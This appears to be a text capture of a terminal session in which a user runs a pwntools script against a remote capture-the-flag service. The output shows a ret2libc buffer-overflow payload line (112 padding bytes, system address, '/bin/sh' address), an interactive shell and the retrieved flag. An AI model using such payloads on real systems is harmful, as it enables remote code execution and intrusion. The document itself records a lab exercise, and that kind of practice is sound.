 ┌──(neil㉿kali)-[~/Documents]
└─$ python exp2.py
[+] Opening connection to 8.134.183.217 on port 10003: Done
/home/neil/Documents/exp2.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(['a' * 112, system_plt,'b'*4,binsh_addr])
[*] Switching to interactive mode
RET2LIBC >_<
$ cat flag
flag{4d9d03bbd351ed0579eb6044155f0130}$
[1] 0:python*MZ